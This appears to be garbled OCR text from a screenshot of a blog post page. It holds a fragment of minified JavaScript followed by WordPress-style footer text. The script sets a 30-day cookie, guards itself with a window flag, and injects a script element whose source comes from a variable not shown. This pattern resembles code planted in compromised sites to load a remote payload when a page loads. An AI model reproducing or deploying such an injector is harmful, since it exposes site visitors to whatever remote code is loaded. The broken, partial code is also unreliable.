
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW